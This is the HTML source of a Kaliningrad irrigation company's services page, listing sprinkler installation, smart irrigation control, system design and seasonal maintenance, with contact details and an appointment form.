<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1479205270445{margin-bottom: 50px !important;}.vc_custom_1474892397045{margin-bottom: 50px !important;}.vc_custom_1474892401363{margin-bottom: 50px !important;}.vc_custom_1637253591333{margin-bottom: 25px !important;}.vc_custom_1680694198281{margin-top: 25px !important;margin-bottom: 50px !important;}.vc_custom_1637253966414{margin-bottom: 25px !important;}.vc_custom_1680694233181{margin-top: 25px !important;}.vc_custom_1485421755934{margin-bottom: 25px !important;}.vc_custom_1680694272540{margin-top: 25px !important;margin-bottom: 50px !important;}.vc_custom_1523519122351{margin-bottom: 25px !important;}.vc_custom_1680694329311{margin-top: 25px !important;}.vc_custom_1637257195549{margin-bottom: 25px !important;}.vc_custom_1680694369170{margin-top: 25px !important;margin-bottom: 50px !important;}.vc_custom_1637257458360{margin-bottom: 25px !important;}.vc_custom_1680694401985{margin-top: 25px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://538353.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=7.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://538353.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=7.2' type='text/css' media='all' />
</head>

<body class="wp-singular page-template page-template-template-sidebar-left-childpages page-template-template-sidebar-left-childpages-php page page-id-643 page-parent wp-theme-airpro wp-child-theme-airpro-child tribe-no-js is_chrome wpb-js-composer js-comp-ver-7.2 vc_responsive">


    	<div class="cbp-container wh-top-bar pad-left">
		<p><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid wh-top-header vc_custom_1475046923160 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-6 vc_hidden-xs"><div class="vc_column-inner vc_custom_1459169239492"><div class="wpb_wrapper"><p style="font-size: 11px;color: #ffffff;text-align: left" class="vc_custom_heading vc_custom_1617862822199" >Компания с 20-и летним опытом в Калининграде</p></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_hidden-xs"><div class="vc_column-inner vc_custom_1459169247628"><div class="wpb_wrapper"><div style="font-size: 12px;color: #ffffff;text-align: right" class="vc_custom_heading wh-header-link vc_custom_1617872800811" ><a href="https://538353.ru/rekvizity-ooo-beskom/" title="Реквизиты ООО Бэском">Наши реквизиты</a></div><div style="font-size: 12px;color: #ffffff;text-align: right" class="vc_custom_heading wh-header-link vc_custom_1617863019111" ><a href="http://about/our-team/">Вызвать специалиста</a></div><div style="font-size: 12px;color: #ffffff;text-align: right" class="vc_custom_heading wh-header-link vc_custom_1617862978370" ><a href="http://faq/">Наш профиль</a></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="top-bar-info wpb_column vc_column_container vc_col-sm-3 vc_col-md-3 vc_hidden-xs"><div class="vc_column-inner vc_custom_1479215010913"><div class="wpb_wrapper">
					<div class="wh-theme-icon vc_custom_1480197633895 " style="font-size:36px;position:absolute;"  >
				<i class="icon-clock4" ></i>
			</div>
		
		<p style="font-size: 14px;text-align: left" class="vc_custom_heading hd-block-text crea-primary-color hd-block-text-strong vc_custom_1617870917030" >Пн-Пт: 09:00 - 18:00</p><p style="font-size: 14px;color: #999999;line-height: 16px;text-align: left" class="vc_custom_heading hd-block-text" >24/7 Сервис</p></div></div></div><div class="top-bar-info wpb_column vc_column_container vc_col-sm-3 vc_col-md-3 vc_hidden-xs"><div class="vc_column-inner vc_custom_1479215018834"><div class="wpb_wrapper">
					<a
				href="get-warranty/"
				class="wh-theme-icon vc_custom_1485557468955"
												style="font-size:36px;position:absolute;" 				><i class="icon-diploma" ></i></a>
		
		<p style="font-size: 14px;text-align: left" class="vc_custom_heading hd-block-text hd-block-text-strong vc_custom_1617871069777" ><a href="http://get-warranty/">Гарантия</a></p><p style="font-size: 14px;color: #999999;line-height: 16px;text-align: left" class="vc_custom_heading hd-block-text" >До 5 лет</p></div></div></div><div class="top-bar-info wpb_column vc_column_container vc_col-sm-3 vc_col-md-3 vc_hidden-xs"><div class="vc_column-inner vc_custom_1479215030066"><div class="wpb_wrapper">
					<div class="wh-theme-icon vc_custom_1480197658887 " style="font-size:36px;position:absolute;"  >
				<i class="icon-phone" ></i>
			</div>
		
		<p style="font-size: 14px;text-align: left" class="vc_custom_heading hd-block-text crea-primary-color hd-block-text-strong vc_custom_1617871204079" >Звоните 4012 53 83 53</p><p style="font-size: 14px;color: #999999;line-height: 16px;text-align: left" class="vc_custom_heading hd-block-text" ><a href="https://538353.ru/schedule-an-appointment/" title="Форма для заполнения">Вызов специалиста</a></p></div></div></div><div class="no-over wpb_column vc_column_container vc_col-sm-3 vc_hidden-xs"><div class="vc_column-inner vc_custom_1508407642310"><div class="wpb_wrapper"><a href="https://538353.ru/schedule-an-appointment/" class="wh-button wh-borderless hoverable wh-header-btn" title="Форма для заполнения" ><span class="anim"></span>Запишитесь на встречу</a>
					<div class="wh-theme-icon hd-btn-i" style="font-size:28px;position:absolute;color:#ffffff!important;"  >
				<i class="icon-calendar" ></i>
			</div>
		
		</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey vc_custom_1508341376811  vc_custom_1508341376811" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div></div></div></div></div></p>
	</div>

<header class="cbp-row wh-header wh-header-inner ">

	<div class="wh-main-menu-bar-wrapper wh-sticky-header-enabled">
		<div class="cbp-container">
							<div class="wh-logo-wrap one fourth wh-padding">
						<div class="wh-logo align-left">
		<a href="https://538353.ru/">
			<img width="262" 
				src="http://538353.ru/wp-content/uploads/2021/04/logo.png"
				alt="Бэском Калининград"
				title="logo"
			>
		</a>
	</div>
				</div>
			
				<div class="logo-sticky">
		<a href="https://538353.ru/">
			<img width="160" src="http://538353.ru/wp-content/uploads/2021/04/logo.png"
			     alt="logo">
		</a>
	</div>
			<div class="wh-main-menu three fourths wh-padding">
				
<div id="cbp-menu-main">
	<div class="menu-main-menu-container"><ul id="menu-main-menu" class="sf-menu wh-menu-main pull-right"><li id="menu-item-2168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2168"><a href="https://538353.ru/about/">О нас</a></li>
<li id="menu-item-2169" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-643 current_page_item menu-item-has-children menu-item-2169"><a href="https://538353.ru/services/" aria-current="page">Полив</a>
<ul class="sub-menu">
	<li id="menu-item-2170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2170"><a href="https://538353.ru/services/windows-units/">Обслуживание</a>
	<ul class="sub-menu">
		<li id="menu-item-3802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3802"><a href="https://538353.ru/konservacziya-poliva/">Консервация полива</a></li>
	</ul>
</li>
	<li id="menu-item-2173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2173"><a href="https://538353.ru/services/pre-season-preparation/">Проект САП</a></li>
	<li id="menu-item-2174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2174"><a href="https://538353.ru/services/maintenance-and-repair/">От желания к проекту</a></li>
	<li id="menu-item-2171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2171"><a href="https://538353.ru/services/heating-services/">Для себя и семьи</a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2175"><a href="https://538353.ru/services/ac-installation/">Спринклерный полив</a></li>
	<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2172"><a href="https://538353.ru/services/annual-inspections/">Новое управление</a></li>
</ul>
</li>
<li id="menu-item-3715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3715"><a href="https://538353.ru/landing-page-for-coupons/">Пылесосы</a>
<ul class="sub-menu">
	<li id="menu-item-3756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3756"><a href="https://538353.ru/allaway-seriya-x/">Allaway Серия X</a></li>
	<li id="menu-item-3767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3767"><a href="https://538353.ru/allaway-seriya-z/">Allaway серия Z</a></li>
	<li id="menu-item-3778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778"><a href="https://538353.ru/allaway-seriya-c/">Allaway серия C</a></li>
	<li id="menu-item-3788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3788"><a href="https://538353.ru/allaway-seriya-m/">Allaway серия M</a></li>
	<li id="menu-item-3159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3159"><a href="https://538353.ru/landing-page-for-referral-program/">Заказать пылесос</a></li>
</ul>
</li>
<li id="menu-item-2061" class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-2061"><a href="https://538353.ru/events/%d0%ba%d0%b0%d1%82%d0%b5%d0%b3%d0%be%d1%80%d0%b8%d1%8f/special-offers/">Спецпредложения</a></li>
<li id="menu-item-3794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3794"><a href="https://538353.ru/gazon/">Газон</a></li>
<li id="menu-item-3404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3404"><a href="https://538353.ru/contact/">Контакты</a></li>
</ul></div></div>
			</div>
		</div>
	</div>
</header>

	<div class="cbp-row wh-page-title-bar" >
		<div class="cbp-container">
			<div class="one whole wh-padding wh-page-title-wrapper">
				<h1 class="page-title">Сервис</h1>
			</div>
		</div>
	</div>
		<div class="cbp-row wh-breadcrumbs-bar">
		<div class="cbp-container">
			<div class="one whole wh-padding wh-breadcrumbs-wrapper">
				<div class="wh-breadcrumbs align-left">
					<nav role="navigation" aria-label="Хлебные крошки" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://538353.ru/" rel="home" itemprop="item"><span itemprop="name" content="Home"><span class="fa fa-home"></span></span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Сервис</span><meta itemprop="position" content="2" /></li></ul></nav>				</div>
			</div>
		</div>
	</div>

<div class="cbp-row wh-content">
	<div class="cbp-container">
		<div class="wh-sidebar one fourth wh-padding">
			
	<nav class="site-nav children-links clearfix">

		<ul>
			
			<li class="page_item page-item-802"><a href="https://538353.ru/services/maintenance-and-repair/">Делаем полив</a></li>
<li class="page_item page-item-795"><a href="https://538353.ru/services/ac-installation/">Дождевание</a></li>
<li class="page_item page-item-808"><a href="https://538353.ru/services/heating-services/">Мой дом</a></li>
<li class="page_item page-item-806"><a href="https://538353.ru/services/annual-inspections/">Новое управление</a></li>
<li class="page_item page-item-804"><a href="https://538353.ru/services/pre-season-preparation/">Проект САП</a></li>
<li class="page_item page-item-810"><a href="https://538353.ru/services/windows-units/">Сервисное обслуживание</a></li>
		</ul>
	</nav>

			<div class="widget text-2 widget_text"><h5 class="widget-title">О Нашей Компании БЭСКОМ</h5>			<div class="textwidget"><p><strong>Компания образована в 2006 году.<br />
</strong></p>
<p>Мы были первыми на рынке по монтажу автоматических поливов и центральных пылесосов в Калининградской области.</p>
<p>На данный момент у нас очень большой опыт внедрения <strong>Ирригации (поливов) как малых частных территорий, так и больших парков и стадионов.</strong> А так же в монтаже систем центрального пылеудаления.<strong><br />
</strong></p>
</div>
		</div><div class="widget text-3 widget_text"><h5 class="widget-title">Быстрый Контакт</h5>			<div class="textwidget"><div class="textwidget">
<p>Пожалуйста звоните: <strong>(4012) 53-83-53 или пишите на электронную почту</strong> <strong><a href="mailto:info@538353.ru">info@</a>538353.ru</strong>.</p>
<p><strong>Калининград</strong><br />
пр-кт Мира,<br />
136-313</p>
</div>
</div>
		</div>		</div>
		<div class="three fourths wh-padding wh-content-inner">
				<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_custom_1479205270445"><div class="airpro-service wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1637253591333">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="ac-installation/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" class="vc_single_image-img " src="https://538353.ru/wp-content/uploads/2021/11/901283596_irrigation-technician-410x220.jpg" width="410" height="220" alt="Grass Field Sprinklers Installation by Professional Caucasian Garden Systems Installator." title="Монтаж полива" loading="lazy" /></a>
		</figure>
	</div>
<h2 style="text-align: left" class="vc_custom_heading" ><a href="https://538353.ru/services/ac-installation/">Спринклерный полив</a></h2><p style="font-size: 14px;text-align: left" class="vc_custom_heading" >Осуществляем монтаж полива газонов методом дождевания. "Искусственный дождь" сделает траву зеленой и здоровой в любую жару и засуху. Влага попадает каплями на растения из разбрызгивателей.</p><h6 style="color: #00aedd;text-align: left" class="vc_custom_heading vc_custom_1680694198281" ><a href="https://538353.ru/services/ac-installation/">Подробнее</a></h6></div></div></div><div class="airpro-service wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1637253966414">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="maintenance-and-repair/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" class="vc_single_image-img " src="https://538353.ru/wp-content/uploads/2021/11/af8de1c80a99a5cb57066cb6c1331c420ee6de17-2000x1334-1-410x220.jpg" width="410" height="220" alt="Управление поливом" title="Управление поливом" loading="lazy" /></a>
		</figure>
	</div>
<h2 style="text-align: left" class="vc_custom_heading" ><a href="https://538353.ru/services/annual-inspections/">Новое управление</a></h2><p style="font-size: 14px;text-align: left" class="vc_custom_heading" >Современный подход к управлению автополивом дает экономию воды, делает полив более качественным. Технологии wifi и bluetooth позволяют управлять поливом с любой точки участка и даже планеты.</p><h6 style="color: #00aedd;text-align: left" class="vc_custom_heading vc_custom_1680694233181" ><a href="https://538353.ru/services/annual-inspections/">Подробнее</a></h6></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1474892397045"><div class="airpro-service wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1485421755934">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="pre-season-preparation/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" class="vc_single_image-img " src="https://538353.ru/wp-content/uploads/2016/07/Nannie-1-2-410x220.jpg" width="410" height="220" alt="Nannie" title="Nannie" loading="lazy" /></a>
		</figure>
	</div>
<h2 style="text-align: left" class="vc_custom_heading" ><a href="https://538353.ru/services/heating-services/">Для себя и семьи</a></h2><p style="font-size: 14px;text-align: left" class="vc_custom_heading" >Когда полив выполняется в автоматическом режиме, Вы не тратите на него свое драгоценное время. Вы его тратите на себя и свою семью, на отдых и развлечения.</p><h6 style="color: #00aedd;text-align: left" class="vc_custom_heading vc_custom_1680694272540" ><a href="https://538353.ru/services/heating-services/">Далее</a></h6></div></div></div><div class="airpro-service wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1523519122351">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="annual-inspections/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" class="vc_single_image-img " src="https://538353.ru/wp-content/uploads/2018/04/team-2-410x220.jpg" width="410" height="220" alt="team-2" title="team-2" loading="lazy" /></a>
		</figure>
	</div>
<h2 style="text-align: left" class="vc_custom_heading" ><a href="https://538353.ru/services/pre-season-preparation/">От желания к проекту</a></h2><p style="font-size: 14px;text-align: left" class="vc_custom_heading" >По звонку наш специалист приедет на участок, проверит все возможные варианты подключения воды к поливу и даст данные для проектирования. Инженер сделает проект и гидрорасчет системы.</p><h6 style="color: #00aedd;text-align: left" class="vc_custom_heading vc_custom_1680694329311" ><a href="https://538353.ru/services/pre-season-preparation/">Подробнее</a></h6></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1474892401363"><div class="airpro-service wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1637257195549">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="heating-services/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" class="vc_single_image-img " src="https://538353.ru/wp-content/uploads/2021/11/plan_sad-410x220.jpg" width="410" height="220" alt="Plan_sad" title="Plan_sad" loading="lazy" /></a>
		</figure>
	</div>
<h2 style="text-align: left" class="vc_custom_heading" ><a href="https://538353.ru/services/pre-season-preparation/">Проект САП</a></h2><p style="font-size: 14px;text-align: left" class="vc_custom_heading" >При проектировании полива учитываются такие параметры: производительность водоисточника, ландшафт и высоты участка, дендроплан посадок растений, теневые и солнечные стороны на участке и т.д.</p><h6 style="color: #00aedd;text-align: left" class="vc_custom_heading vc_custom_1680694369170" ><a href="https://538353.ru/services/pre-season-preparation/">Подробнее об этом</a></h6></div></div></div><div class="airpro-service wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1637257458360">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="windows-units/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" class="vc_single_image-img " src="https://538353.ru/wp-content/uploads/2021/11/122411970_w640_h640_avtopoliv-410x220.webp" width="410" height="220" alt="Поливсервис" title="Поливсервис" loading="lazy" /></a>
		</figure>
	</div>
<h2 style="text-align: left" class="vc_custom_heading" ><a href="https://538353.ru/services/windows-units/">Обслуживание</a></h2><p style="font-size: 14px;text-align: left" class="vc_custom_heading" >Наша компания выполняет работы по сезонному обслуживанию поливов, а так же ремонту оборудования, профилактике элементов системы, настройке и корректировке полива.</p><h6 style="color: #00aedd;text-align: left" class="vc_custom_heading vc_custom_1680694401985" ><a href="https://538353.ru/services/windows-units/">Об этом далее</a></h6></div></div></div></div>
</div>		

		</div>
	</div>
</div>

    	<div class="cbp-container wh-footer">
		<div id="contact" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1479592863513 vc_row-has-fill"><div class="ft-info-block wpb_column vc_column_container vc_col-sm-12 vc_col-md-6"><div class="vc_column-inner vc_custom_1484433254768"><div class="wpb_wrapper"><p style="font-size: 17px;text-align: left" class="vc_custom_heading vc_custom_1617991442352" >Контактная информация</p><h2 style="text-align: left" class="vc_custom_heading vc_custom_1617991473891" >Связь с <b> ООО БЭСКОМ</b></h2>
	<div class="wpb_text_column wpb_content_element  vc_custom_1617991646813 info-text" >
		<div class="wpb_wrapper">
			<p><span style="color: #333333;"><strong>Мы всегда на связи! </strong>Если у Вас возникли вопросы, пожелания или необходима консультация, то связаться с нами можно разными способами. Мы всегда рады общению. Звоните, пишите, мы ждем!<strong><br />
</strong></span></p>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
					<div class="wh-theme-icon " style="font-size:29px;position:absolute;"  >
				<i class="icon-telephone" ></i>
			</div>
		
		<h4 style="text-align: left" class="vc_custom_heading vc_custom_1617991691819" >Звоните</h4><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_border_width_6 vc_sep_pos_align_center vc_separator_no_text vc_custom_1475483735525  vc_custom_1475483735525" ><span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:#edeceb;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:#edeceb;" class="vc_sep_line"></span></span>
</div><p style="font-size: 15px;text-align: left" class="vc_custom_heading vc_custom_1617991711711" >Постоянный номер:</p><p style="font-size: 24px;line-height: 32px;text-align: left" class="vc_custom_heading crea-primary-color vc_custom_1617991778020" >4012 53-83-53</p></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
					<div class="wh-theme-icon " style="font-size:29px;position:absolute;"  >
				<i class="icon-letter" ></i>
			</div>
		
		<h4 style="text-align: left" class="vc_custom_heading vc_custom_1617991825138" >Пишите</h4><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_border_width_6 vc_sep_pos_align_center vc_separator_no_text vc_custom_1475483743286  vc_custom_1475483743286" ><span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:#edeceb;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:#edeceb;" class="vc_sep_line"></span></span>
</div><p style="font-size: 15px;text-align: left" class="vc_custom_heading vc_custom_1617991836517" >Наш Email:</p><p style="font-size: 15px;color: #00aedd;text-align: left" class="vc_custom_heading vc_custom_1617991869482" ><a href="#">538353@gmail.com</a></p></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
					<div class="wh-theme-icon " style="font-size:29px;position:absolute;"  >
				<i class="icon-gps" ></i>
			</div>
		
		<h4 style="text-align: left" class="vc_custom_heading vc_custom_1617991884319" >Адрес</h4><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_border_width_6 vc_sep_pos_align_center vc_separator_no_text vc_custom_1475483752323  vc_custom_1475483752323" ><span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:#edeceb;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:#edeceb;" class="vc_sep_line"></span></span>
</div><p style="font-size: 15px;text-align: left" class="vc_custom_heading vc_custom_1617991901490" >Наш офис здесь:</p><p style="font-size: 15px;text-align: left" class="vc_custom_heading vc_custom_1617991922700" >Калининград, пр-кт Мира, 136</p></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1475848776910"><div class="wpb_wrapper"><h3 style="text-align: center" class="vc_custom_heading" >Вызывайте <b>Специалиста</b></h3>
<div class="wpcf7 no-js" id="wpcf7-f394-o1" lang="en-US" dir="ltr" data-wpcf7-id="394">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/services/#wpcf7-f394-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="394" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f394-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="vc_row make-an-appointment-form" style="line-height:30px;">
	<div class="vc_col-sm-6">
		<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="30" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Имя" value="" type="text" name="your-name" /></span>
		</p>
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="30" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Ваш email" value="" type="email" name="your-email" /></span>
		</p>
		<p><span class="wpcf7-form-control-wrap" data-name="phone"><input size="30" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Телефон" value="" type="text" name="phone" /></span>
		</p>
	</div>
	<div class="vc_col-sm-6">
		<p><span class="wpcf7-form-control-wrap" data-name="type-of-service"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="type-of-service"><option value="По вопросу">По вопросу</option><option value="Расчет полива">Расчет полива</option><option value="Проект полива">Проект полива</option><option value="Обслуживание САП">Обслуживание САП</option><option value="Консервация полива">Консервация полива</option><option value="Расконсервация полива">Расконсервация полива</option><option value="Ремонт">Ремонт</option><option value="Другое">Другое</option></select></span>
		</p>
		<p><span class="wpcf7-form-control-wrap" data-name="location"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="location"><option value="Местоположение">Местоположение</option><option value="Калининград">Калининград</option><option value="Гурьевский р-н">Гурьевский р-н</option><option value="Зеленоградский р-н">Зеленоградский р-н</option><option value="Светлогорск">Светлогорск</option><option value="Другое">Другое</option></select></span>
		</p>
		<p><span class="wpcf7-form-control-wrap" data-name="warranty"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="warranty"><option value="Не по гарантии">Не по гарантии</option><option value="По гарантии">По гарантии</option></select></span>
		</p>
	</div>
	<div class="vc_col-sm-12">
		<p style="height: 110px;" ><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="30" rows="2" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Ваше сообщение" name="your-message"></textarea></span>
		</p>
	</div>
</div>
<div class="vc_row" style="margin: 20px 0 0;">
	<div class="vc_col-xs-12 vc_col-sm-6 vc_col-md-6">
		<p style="margin: 20px 0;margin-left: 11px;font-size: 15px;line-height: 18px;">Все поля обязательны для заполнения
		</p>
	</div>
	<div class="vc_col-xs-12 vc_col-sm-6 vc_col-md-6">
		<div class="form-button wh-borderless pull-right hoverable" style="height: 58px; margin-bottom:35px;">
			<p><span class="anim"></span><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Назначить встречу" />
			</p>
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid crea-primary-background"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1461234082659"><div class="wpb_wrapper"><div class="wh-embellishment-line" style="width: 96px;margin: 0 auto;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 96 24"><style type="text/css">.embellishment-69711ababf838{fill-rule:evenodd;clip-rule:evenodd;fill: #f8f8f8;}</style><path class="embellishment-69711ababf838" d="M48 0H0c0 0 14.4 0.4 19 5 5.5 5.5 15.8 18.8 29 19 13.2-0.2 23.5-13.5 29-19 4.6-4.6 19-5 19-5H48z"/></svg></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid crea-primary-background vc_custom_1480375575726"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1475049316277"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="footer-social-block wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_icon_element vc_icon_element-outer vc_custom_1483016452596 wh-footer-icon fb vc_icon_element-align-left vc_icon_element-have-style"><div class="vc_icon_element-inner vc_icon_element-color-white vc_icon_element-have-style-inner vc_icon_element-size-xs vc_icon_element-style-rounded vc_icon_element-background vc_icon_element-background-color-custom"  style="background-color:rgba(221,221,221,0.5)"><span class="vc_icon_element-icon fa fa-facebook" ></span><a class="vc_icon_element-link" href="https://facebook.com/"  title="" target="_self"></a></div></div><div class="vc_icon_element vc_icon_element-outer vc_custom_1463058075537 wh-footer-icon vc_icon_element-align-left vc_icon_element-have-style"><div class="vc_icon_element-inner vc_icon_element-color-white vc_icon_element-have-style-inner vc_icon_element-size-xs vc_icon_element-style-rounded vc_icon_element-background vc_icon_element-background-color-custom"  style="background-color:rgba(221,221,221,0.5)"><span class="vc_icon_element-icon fa fa-twitter" ></span><a class="vc_icon_element-link" href="https://twitter.com/"  title="" target="_self"></a></div></div><div class="vc_icon_element vc_icon_element-outer vc_custom_1463058061513 wh-footer-icon vc_icon_element-align-left vc_icon_element-have-style"><div class="vc_icon_element-inner vc_icon_element-color-white vc_icon_element-have-style-inner vc_icon_element-size-xs vc_icon_element-style-rounded vc_icon_element-background vc_icon_element-background-color-custom"  style="background-color:rgba(221,221,221,0.5)"><span class="vc_icon_element-icon fa fa-google-plus-square" ></span><a class="vc_icon_element-link" href="https://plus.google.com/"  title="" target="_self"></a></div></div><div class="vc_icon_element vc_icon_element-outer vc_custom_1463058050816 wh-footer-icon vc_icon_element-align-left vc_icon_element-have-style"><div class="vc_icon_element-inner vc_icon_element-color-white vc_icon_element-have-style-inner vc_icon_element-size-xs vc_icon_element-style-rounded vc_icon_element-background vc_icon_element-background-color-custom"  style="background-color:rgba(221,221,221,0.5)"><span class="vc_icon_element-icon fa fa-linkedin-square" ></span><a class="vc_icon_element-link" href="https://www.linkedin.com/"  title="" target="_self"></a></div></div><div class="vc_icon_element vc_icon_element-outer vc_custom_1463058040759 wh-footer-icon vc_icon_element-align-left vc_icon_element-have-style"><div class="vc_icon_element-inner 